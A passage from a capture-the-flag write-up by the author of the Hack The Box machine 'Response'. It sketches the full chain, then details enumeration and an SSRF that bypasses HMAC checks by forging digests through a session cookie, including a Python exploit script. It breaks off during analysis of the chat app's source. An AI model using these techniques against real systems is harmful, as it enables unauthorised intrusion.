
Ever since I played Hack The Box, I have wanted to create a box myself. As the time went by, I encountered so much cool vulnerabilities and techniques both in real-world engagements and CTFs, which I thought would be fun to put in a box. The result of this is Response.
→ User (→ bob)
– Enumeration
– Server Side Request Forgery
– Internal Chat Application
– Cross-Protocol Request Forgery
→ Scanning Script (bob → scryh)
– Make own HTTPS Server being scanned
– Setting up own DNS Server
– Setting up own SMTP Server
– Directory Traversal
→ Incident Report (scryh → root)
– Decrypting Meterpreter Session
– Restoring RSA private key
Introduction
The difficulty of the box is based on the fact that players are required to perform quite a lot of steps and chain different vulnerabilities. My goal was to keep the box as realistic as possibly and ensure that it is quite obvious what the next step is avoiding unnecessary digging around. Three of the involved steps require players to set up an own server (LDAP, HTTPS, DNS and SMTP) in order answer to requests from the box with the correct response, hence the name Response.
The box simulates an internet facing server of a company, which provides automated scanning services to their customers.
The server is also connected to the internal network of the company. The types of vulnerabilities / required skills involved are:
- Server Side Request Forgery (SSRF): circumvent an HMAC validation and gain access to internal network
- Advanced SSRF: use SSRF to establish a socket.io connection using HTTP long-polling
- Authentication Bypass: increase privileges in a chat application by deploying an own LDAP server
- Cross-Protocol Request Forgery: retrieve sensitive data from an internal FTP server using a javascript payload
- LDAP Configuration: add new LDAP entries to make scanning engine scan own server
- Server Administration: configure and run an own HTTPS, DNS and SMTP server, which serves as a scan target
- Directory Traversal: read arbitrary files via a self-signed TLS certificate
- Forensics: decrypt meterpreter network capture using a core dump
- Cryptography: recover RSA secret and generate OpenSSH private key
An SSRF vulnerability in the public website allows players to query websites on the internal network. One of those internal websites is a chat application, which uses the socket.io library. The first major challenge is to leverage the SSRF, which cannot be used to establish a websocket connection, in order to access the chat application. This requires players to use the fallback polling mechanism of socket.io. Once the chat application can be accessed, players can notice an employee (bob), which is actively asking for the user admin. After having retrieved the source code of the application, players are supposed to identify an authentication bypass. The cause of this bypass is the ability to change the LDAP server, which the chat application uses for authentication. By setting up an own LDAP server (or simply responding with a successful LDAP bind response) players can gain access the chat application as the admin user. At this point the employee bob is willing to share sensitive information including the credentials for an internal FTP server. The employee further asks admin to send him a link, which he will open in his browser. This allows players to craft and host a javascript payload, which queries the internal FTP server with the provided credentials by leveraging Cross-Protocol Request Forgery. Since the FTP server uses the active mode by default, data can be exfiltrated from the server to the players machines. This data includes credentials for the user bob, which now can be used to access the box via SSH (user.txt).
Once on the box players can inspect the automated scanning engine of the company, which is basically a bash script using nmap. This script retrieves the ip address of the servers supposed to be scanned as well as the email address of the corresponding customer via LDAP. The scan result is converted to a PDF file, which is sent to the customers email address. One of the used nmap nse scripts (ssl-cert) is slightly modified introducing a directory traversal vulnerability. This vulnerability can be used to read arbitrary files by creating an own TLS certificate with a directory traversaling State or Province Name field, running a HTTPS server using this certificate and adding an LDAP entry for this server, so that it is scanned. By also adding an own email address to LDAP the resulting PDF file, which contains the output of the arbitrary file read, will be sent to this email address. Receiving this email requires players to set up both a DNS and SMTP server. After this setup is deployed the directory traversal vulnerability can be used to acquire the SSH private key of the user scryh. This user has access to a recent incident report as well as the related files. The report describes an attack where the attacker was able to trick the server admin (root) into executing a meterpreter payload. The files attached to the report are a core dump of the running process as well as the related network capture. Players are supposed to acquire the plaintext meterpreter communication by decrypting the traffic. This requires the core dump in order to retrieve the AES256 session key. Having access to the plaintext communication reveals that the attacker downloaded a zip archive, which among others contain the authorized_keys file of the root user as well as a screenshot, which shows the last few lines of the root private SSH key. By extracting the RSA values N and e from the authorized_keys file and the q value from the partial private key, players can calculate the missing values (p, d and iqmp) and craft a working private key in order to gain root access via SSH (root.txt).
User
Enumeration
The initial port scan reveals two open ports 22/tcp and 80/tcp:
$ sudo nmap -v -sV -sC 10.10.13.37 -oN response
...
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 e9:a4:39:4a:fb:06:5d:57:82:fc:4a:0e:0b:e4:6b:25 (RSA)
|   256 a3:23:e4:98:df:b6:91:1b:f2:ac:2f:1c:c1:46:9b:15 (ECDSA)
|_  256 fb:10:5f:da:55:a6:6b:95:3d:f2:e8:5c:03:36:ff:31 (ED25519)
80/tcp open  http    nginx 1.21.6
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-server-header: nginx/1.21.6
|_http-title: Did not follow redirect to http://www.response.htb
MAC Address: 08:00:27:9D:84:9E (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
A full port scan does not reveal any additional open ports:
$ sudo nmap -v -p- 10.10.13.37 -oN response-full
...
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http
According to the nmap output, the nginx webserver running on port 80/tcp redirects to http://www.response.htb. We can verify this using curl:
$ curl -v http://10.10.13.37
...
< HTTP/1.1 302 Moved Temporarily
< Server: nginx/1.21.6
< Date: Tue, 08 Mar 2022 10:02:19 GMT
< Content-Type: text/html
< Content-Length: 145
< Connection: keep-alive
< Location: http://www.response.htb
<
<html>
<head><title>302 Found</title></head>
<body>
<center><h1>302 Found</h1></center>
<hr><center>nginx/1.21.6</center>
</body>
</html>
Thus we add www.response.htb to our hosts file:
$ cat /etc/hosts
...
10.10.13.37     www.response.htb
...
Also we try to find different subdomain by using ffuf:
$ ffuf -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -u http://10.10.13.37 -H 'Host: FUZZ.response.htb' -c -fs 145
...
www                     [Status: 200, Size: 4616, Words: 1831, Lines: 110]
chat                    [Status: 403, Size: 153, Words: 3, Lines: 8]
api                     [Status: 403, Size: 153, Words: 3, Lines: 8]
proxy                   [Status: 200, Size: 21, Words: 1, Lines: 2]
WWW                     [Status: 200, Size: 4616, Words: 1831, Lines: 110]
There are three other subdomains: chat and api (returning 403) and proxy (returning 200). We also add these to our hosts file:
$ cat /etc/hosts
...
10.10.13.37     www.response.htb chat.response.htb api.response.htb proxy.response.htb
...

We start by visiting the subdomain www.response.htb. The page seems to be owned by a company called Response Scanning Solutions, which offers scanning services to their customers:
The content of the webpage seems to be only static without any obvious attack surface. Thus we start to look for additional files and folders:
$ ffuf -w /usr/share/wordlists/SecLists/Discovery/Web-Content/raft-large-directories.txt -u http://www.response.htb/FUZZ -c
...
css                     [Status: 301, Size: 169, Words: 5, Lines: 8]
img                     [Status: 301, Size: 169, Words: 5, Lines: 8]
assets                  [Status: 301, Size: 169, Words: 5, Lines: 8]
fonts                   [Status: 301, Size: 169, Words: 5, Lines: 8]
status                  [Status: 301, Size: 169, Words: 5, Lines: 8]
                        [Status: 200, Size: 4616, Words: 1831, Lines: 110]
There is an additional folder called status. By accessing this folder a status page is displayed:

According to the output the status of API and Chat is running. These names match the additional subdomains we have found (api and chat), which both returned a 403 Forbidden status code. Also there seem to be one monitored test server.
By inspecting the source code of the page, we can see that a javascript called main.js.php is included at the bottom:
...
<h1>Status</h1>
<hr/>
<h3>API Status: <span id="span_api_status"><pending></span></h3>
<h3>Chat Status: <span id="span_chat_status"><pending></span></h3>
<h3>Monitored Servers:</h3>
<table>
<thead>
<tr>
<th>ID</th>
<th>Name</th>
<th>IP address</th>
</tr>
</thead>
<tbody id="tbody_servers">
<tr>
<td colspan="3">Loading data ...</td>
</tr>
</tbody>
</table>
<script src="main.js.php"></script>
</body>
</html>
Viewing the script main.js.php reveals that the displayed status is retrieved via the subdomain proxy.response.htb:
...
function get_api_status(handle_data, handle_error) {
    url_proxy = 'http://proxy.response.htb/fetch';
    json_body = {'url':'http://api.response.htb/', 'url_digest':'cab532f75001ed2cc94ada92183d2160319a328e67001a9215956a5dbf10c545', 'method':'GET', 'session':'a4a367db2afceb92cd232cac0d2a45c0', 'session_digest':'c6ecbf5bd96597ecb173300bd32f8d3a4d10a36af98d6bb46bdfafed22a06b92'};
    fetch(url_proxy, {
            method: 'POST',
            headers: {'Content-Type':'application/json'},
            body: JSON.stringify(json_body)
    }).then(data => {
            return data.json();
    })
    .then(json => {
      if (json.status_code === 200) handle_data(JSON.parse(atob(json.body)));
      else handle_error('status_code ' + json.status_code);
    });
}
...
The above displayed method get_api_status makes an HTTP POST request to http://proxy.response.htb/fetch. Within the body of the request JSON data with the following five properties is sent:
- url
- url_digest
- method
- session
- session_digest
Within Burp we can see the corresponding HTTP POST request made by the javascript:
POST /fetch HTTP/1.1
Host: proxy.response.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.response.htb/status/
Content-Type: application/json
Origin: http://www.response.htb
Content-Length: 258
Connection: close

{"url":"http://api.response.htb/","url_digest":"cab532f75001ed2cc94ada92183d2160319a328e67001a9215956a5dbf10c545","method":"GET","session":"a4a367db2afceb92cd232cac0d2a45c0","session_digest":"c6ecbf5bd96597ecb173300bd32f8d3a4d10a36af98d6bb46bdfafed22a06b92"}
… as well as the response from the proxy.response.htb subdomain:
HTTP/1.1 200 OK
Server: nginx/1.21.6
Date: Tue, 08 Mar 2022 10:22:50 GMT
Content-Type: application/json
Content-Length: 382
Connection: close
Access-Control-Allow-Origin: http://www.response.htb

{"body":"eyJhcGlfdmVyc2lvbiI6IjEuMCIsImVuZHBvaW50cyI6W3siZGVzYyI6ImdldCBhcGkgc3RhdHVzIiwibWV0aG9kIjoiR0VUIiwicm91dGUiOiIvIn0seyJkZXNjIjoiZ2V0IGludGVybmFsIGNoYXQgc3RhdHVzIiwibWV0aG9kIjoiR0VUIiwicm91dGUiOiIvZ2V0X2NoYXRfc3RhdHVzIn0seyJkZXNjIjoiZ2V0IG1vbml0b3JlZCBzZXJ2ZXJzIGxpc3QiLCJtZXRob2QiOiJHRVQiLCJyb3V0ZSI6Ii9nZXRfc2VydmVycyJ9XSwic3RhdHVzIjoicnVubmluZyJ9Cg==","status_code":200}
Within the get_api_status function we can see that the body property of the JSON response is base64 decoded (atob) and parsed as JSON data (JSON.parse):
...
      if (json.status_code === 200) handle_data(JSON.parse(atob(json.body)));
...
By doing this manually for the above response, we get the following JSON content:
$ echo eyJhcGlfdmVyc2lvbiI6IjEuMCIsImVuZHBvaW50cyI6W3siZGVzYyI6ImdldCBhcGkgc3RhdHVzIiwibWV0aG9kIjoiR0VUIiwicm91dGUiOiIvIn0seyJkZXNjIjoiZ2V0IGludGVybmFsIGNoYXQgc3RhdHVzIiwibWV0aG9kIjoiR0VUIiwicm91dGUiOiIvZ2V0X2NoYXRfc3RhdHVzIn0seyJkZXNjIjoiZ2V0IG1vbml0b3JlZCBzZXJ2ZXJzIGxpc3QiLCJtZXRob2QiOiJHRVQiLCJyb3V0ZSI6Ii9nZXRfc2VydmVycyJ9XSwic3RhdHVzIjoicnVubmluZyJ9Cg==|base64 -d
{"api_version":"1.0","endpoints":[{"desc":"get api status","method":"GET","route":"/"},{"desc":"get internal chat status","method":"GET","route":"/get_chat_status"},{"desc":"get monitored servers list","method":"GET","route":"/get_servers"}],"status":"running"}
This seems to be the response from the http://api.response.htb/ endpoint, which was provided as the url parameter in the request to http://proxy.response.htb/fetch.
Based on this observation we can deduce that the http://proxy.response.htb/fetch endpoint can be used to proxy requests to other web applications, which we cannot access directly (api.response.htb returned 403 Forbidden when accessed directly).
Server Side Request Forgery
If we can change the URL requested by the proxy, we have identified a Server Side Request Forgery (SSRF) vulnerability. So let’s send the response to proxy.response.htb to Burp’s repeater and change the url parameter to http://localhost:

The proxy responds with a 400 BAD REQUEST and the error text invalid url_digest. Accordingly the url_digest parameter seems to be an HMAC value for the url parameter preventing any tampering. In order to change the url, we either need to determine the HMAC secret or find a way to make the server calculate it for us. We will go for the later approach.
The javascript file main.js.php seems to be calculated dynamically, since it does also contain the session parameter:
...
    json_body = {..., 'session':'a4a367db2afceb92cd232cac0d2a45c0', 'session_digest':'c6ecbf5bd96597ecb173300bd32f8d3a4d10a36af98d6bb46bdfafed22a06b92'};
...
This parameter is retrieved from the PHPSESSID cookie we send in our request. Since there is also an HMAC value (session_digest) for this parameter, we can use this to craft the HMAC for an arbitrary value by setting the PHPSESSID to this value.
Let’s test this by generating an HMAC value for the http://localhost URL. In order to do this we send a GET request to http://www.response.htb/status/main.js.php and set the PHPSESSID cookie to http://localhost:
GET /status/main.js.php HTTP/1.1
Host: www.response.htb
...
Cookie: PHPSESSID=http://localhost
The response contains a warning since the session ID contains invalid characters. Though we can see that the generated javascript actually contains http://localhost in the session parameter as well as a value for the session_digest parameter:
HTTP/1.1 200 OK
Server: nginx/1.21.6
Date: Tue, 08 Mar 2022 11:19:22 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/8.1.3
Content-Length: 4631
<br />
<b>Warning</b>: session_start(): Session ID is too long or contains illegal characters. Only the A-Z, a-z, 0-9, "-", and "," characters are allowed in <b>/var/www/html/status/main.js.php</b> on line <b>3</b><br />
<br />
<b>Warning</b>: session_start(): Failed to read session data: files (path: ) in <b>/var/www/html/status/main.js.php</b> on line <b>3</b><br />
function get_api_status(handle_data, handle_error) {
url_proxy = 'http://proxy.response.htb/fetch';
json_body = {'url':'http://api.response.htb/', 'url_digest':'cab532f75001ed2cc94ada92183d2160319a328e67001a9215956a5dbf10c545', 'method':'GET', 'session':'http://localhost', 'session_digest':'3af3a95bf767911c1aeb4780558a4fbfca430d9beb865d69c1d0dcee470b396d'};
fetch(url_proxy, {
...
Now we can take the session_digest value and use it for the url_digest value in the request to proxy.response.htb:
POST /fetch HTTP/1.1
Host: proxy.response.htb
...

{"url":"http://localhost","url_digest":"3af3a95bf767911c1aeb4780558a4fbfca430d9beb865d69c1d0dcee470b396d","method":"GET","session":"a4a367db2afceb92cd232cac0d2a45c0","session_digest":"c6ecbf5bd96597ecb173300bd32f8d3a4d10a36af98d6bb46bdfafed22a06b92"}
This time we get another error message:
HTTP/1.1 200 OK
Server: nginx/1.21.6
Date: Tue, 08 Mar 2022 11:22:31 GMT
Content-Type: application/json
Content-Length: 257
Connection: close
Access-Control-Allow-Origin: http://www.response.htb

{"error":"HTTPConnectionPool(host='localhost', port=80): Max retries exceeded with url: / (Caused by NewConnectionError('<urllib3.connection.HTTPConnection object at 0x7f7e4893e020>: Failed to establish a new connection: [Errno 111] Connection refused'))"}
According to the error message the request to http://localhost was actually made, but no service is listening on port 80/tcp.
At this point we can write a script, which automates the process of retrieving the HMAC value for a given URL via http://www.response.htb/status/main.js.php using the PHPSESSID value and then requesting this URL via http://proxy.response.htb/fetch:
import requests
import re

def get_digest(url):
  c = {'PHPSESSID': url}
  r = requests.get('http://www.response.htb/status/main.js.php', cookies=c)
  x = re.search('\'session_digest\':\'([0-9a-f]+)\'};', r.text)
  if (not x): return None
  return x.group(1)

def request_url(url):
  url_digest = get_digest(url)
  j = {'url':url, 'url_digest':url_digest, 'method':'GET', 'session':'a4a367db2afceb92cd232cac0d2a45c0', 'session_digest':'c6ecbf5bd96597ecb173300bd32f8d3a4d10a36af98d6bb46bdfafed22a06b92'}
  r = requests.post('http://proxy.response.htb/fetch', json=j)
  print(r.text)

request_url('GET', 'http://localhost')
Running the script yields the same response we got when manually crafting the request:
$ ./proxy_request.py
{"error":"HTTPConnectionPool(host='localhost', port=80): Max retries exceeded with url: / (Caused by NewConnectionError('<urllib3.connection.HTTPConnection object at 0x7f7e4893dbd0>: Failed to establish a new connection: [Errno 111] Connection refused'))"}
At next we can try to access a different URL. During the initial recon we have found an additional subdomain, which we have not access yet: chat.response.htb. Let’s try to access this subdomain via the proxy. We adjust the python script:
...
request_url('GET', 'http://chat.response.htb')
...
… and rerun it:
$ ./proxy_request.py
{"body":"PCFET0NUWVBFIGh0b...","status_code":200}
Obviously the request was successful. We adjust our python script to automatically decoded the body parameter of the returned JSON data:
...
from base64 import b64decode
...
  if ('body' in r.json()):
    print(b64decode(r.json()['body']).decode())
  else:
    print(r.text)
...
Now the script directly outputs the decoded body:
$ ./proxy_request.py
<!DOCTYPE html><html lang=""><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1"><link rel="icon" href="/favicon.ico"><title>Internal Chat</title><link href="/css/app.032c53ae.css" rel="preload" as="style"><link href="/js/app.3787a6c5.js" rel="preload" as="script"><link href="/js/chunk-vendors.bc02b591.js" rel="preload" as="script"><link href="/css/app.032c53ae.css" rel="stylesheet"></head><body><noscript><strong>We're sorry but this application doesn't work properly without JavaScript enabled. Please enable it to continue.</strong></noscript><div id="app"></div><div id="div_download" style="position:absolute;bottom:10px;right:10px;"><a href="files/chat_source.zip" style="text-decoration:none;color:#cccccc;">download source code</a></div><script src="/js/chunk-vendors.bc02b591.js"></script><script src="/js/app.3787a6c5.js"></script></body></html>
The chat application seems to require javascript. Also there is a link to download the source code (files/chat_source.zip).
Again we slightly adjust the python script in order to download the zip archive and write it to a file:
...
  r = requests.post('http://proxy.response.htb/fetch', json=j)
  f = open('chat_source.zip', 'wb')
  f.write(b64decode(r.json()['body']))
  f.close()
...
Rerunning the script downloads the zip archive:
$ ./proxy_request.py
$ file chat_source.zip
chat_source.zip: Zip archive data, at least v2.0 to extract
Internal Chat Application
We create a new directory and unzip the contents of the archive to this directory:
$ mkdir chat
$ unzip chat_source.zip -d chat
Archive:  chat_source.zip
  inflating: chat/babel.config.js
  inflating: chat/package.json
  inflating: chat/package-lock.json
   creating: chat/public/
  inflating: chat/public/index.html
  inflating: chat/public/favicon.ico
   creating: chat/public/fonts/
  inflating: chat/public/fonts/Lato-Regular.ttf
  inflating: chat/README.md
   creating: chat/src/
  inflating: chat/src/main.js
   creating: chat/src/components/
  inflating: chat/src/components/MessagePanel.vue
  inflating: chat/src/components/StatusIcon.vue
  inflating: chat/src/components/SelectUsername.vue
  inflating: chat/src/components/User.vue
  inflating: chat/src/components/Chat.vue
  inflating: chat/src/App.vue
  inflating: chat/src/socket.js
  inflating: chat/server/cluster.js
  inflating: chat/server/index.js
  inflating: chat/server/messageStore.js
  inflating: chat/server/package.json
  inflating: chat/server/package-lock.json
  inflating: chat/server/sessionStore.js
The README.md file stats that the application is based on https://socket.io/get-started/private-messaging-part-1/:
$ cat README.md
# Response Scanning Solutions - Internal Chat Application

This repository contains the Response Scanning Solutions internal chat application.

The application is based on the following article: https://socket.io/get-started/private-messaging-part-1/.

## How to deploy

Make sure `redis` server is running and configured in `server/index.js`.

Adjust `socket.io` URL in `src/socket.js`.

Install and build the frontend:

$ npm install
$ npm run build

Install and run the server:

$ cd server
$ npm install
$ npm start
The mentioned article is a tutorial, which describes the development of a private messaging app using socket.io.
By comparing the source code of the tutorial with the downloaded source code from chat.response.htb we can identify a few adjustments made. The most major change is the introduction of an authentication mechanism. To make the analysis a little bit more easy, we combine the static analysis of the source code with a dynamic approach by running the chat application on our own machine.
In order to do this we run npm install in the folder, where we extracted the zip archive (chat):
$ npm install
...
At next we should run npm run build to create the client-side production build. Though this might throw an error because of missing modules, which we have to add manually using npm install:
$ npm install caniuse-lite
...
$ npm install electron-to-chromium
...
$ npm install @ampproject/remapping
...
After all missing modules are installed, we can successfully run npm run build:
$ npm run build

> private-messaging@0.1.0 build
> vue-cli-service build


Building for production...

 DONE  Compiled successfully in 6061ms                                                                                                                                                  7:45:33 AM

  File                                 Size                                                                        Gzipped

  dist/js/chunk-vendors.bc02b591.js    157.07 KiB                                                                  53.78 KiB
  dist/js/app.109c1808.js              9.21 KiB                                                                    3.03 KiB
  dist/css/app.032c53ae.css            1.37 KiB                                                                    0.59 KiB

  Images and other types of assets omitted.

 DONE  Build complete. The dist directory is ready to be deployed.
 INFO  Check out deployment instructions at https://cli.vuejs.org/guide/deployment.html
At next we change into the server directory and also run npm install to install all server-side modules:
$ cd server
$ npm install
...
If we now try to run the server using npm start, we get an error:
$ npm start

> server@1.0.0 start
> node cluster.js

Master 6975 is running
server listening at http://localhost:3000
Worker 6983 started
Worker 6982 started
Worker 6984 started
Worker 6985 started
events.js:291
      throw er; // Unhandled 'error' event
      ^

Error: getaddrinfo EAI_AGAIN redis
    at GetAddrInfoReqWrap.onlookup [as oncomplete] (dns.js:66:26)
Emitted 'error' event on RedisAdapter instance at:
    at Redis.onError (/home/kali/htb/boxes/response/chat/server/node_modules/socket.io-redis/dist/index.js:65:22)
    at Redis.emit (events.js:314:20)
    at Redis.silentEmit (/home/kali/htb/boxes/response/chat/server/node_modules/ioredis/built/redis/index.js:553:26)
    at Socket.<anonymous> (/home/kali/htb/boxes/response/chat/server/node_modules/ioredis/built/redis/event_handler.js:191:14)
    at Object.onceWrapper (events.js:421:26)
    at Socket.emit (events.js:326:22)
    at emitErrorNT (internal/streams/destroy.js:92:8)
    at emitErrorAndCloseNT (internal/streams/destroy.js:60:3)
    at processTicksAndRejections (internal/process/task_queues.js:84:21) {
  errno: 'EAI_AGAIN',
  code: 'EAI_AGAIN',
  syscall: 'getaddrinfo',
  hostname: 'redis'
}
...
The error message indicates that the redis server cannot be contacted, which makes sense since we have not yet deployed a redis server. In order to quickly do this, we can use docker:
$ sudo docker run --name my-redis -p 6379:6379 -d redis
...
Also we have to adjust the source code in server/index.js and change the hostname of the redis server from redis:
const redisClient = new Redis(6379, "redis");
… to localhost:
const redisClient = new Redis(6379, "localhost");
Alternatively we can add an entry within /etc/hosts to point redis to 127.0.0.1:
$ cat /etc/hosts
127.0.0.1       localhost redis
...
Now we can start the server:
$ npm start

> server@1.0.0 start
> node cluster.js

Master 8684 is running
server listening at http://localhost:3000
Worker 8691 started
Worker 8692 started
Worker 8693 started
Worker 8694 started
Accessing http://localhost:3000 shows a login form:
At this point we can combine static and dynamic analysis of the application.
Within the file server/index.js we can see a function called authenticate_user:
async function authenticate_user(username, password, authserver) {

  if (username === 'guest' && password === 'guest') return true;

  if (!/^[a-zA-Z0-9]+$/.test(username)) return false;

  let options = {
    ldapOpts: { url: `ldap://${authserver}` },
    userDn: `uid=${username},ou=users,dc=response,dc=htb`,
    userPassword: password,
  }
  try {
    return await authenticate(options);
  } catch { }
  return false;

}
The function seems to perform an authentication via LDAP. But let’s start at the beginning. There is a check if the username and password is equal to guest. Let’s check if these credentials work.
After submitting the login form, we are thrown back to the blank login form again. Within the network tab of the browser we can see failed request attempts to chat.response.htb:

Since we have already added an entry for the chat subdomain to our hosts file, the request goes to the actual box. We can also see the request in Burp:
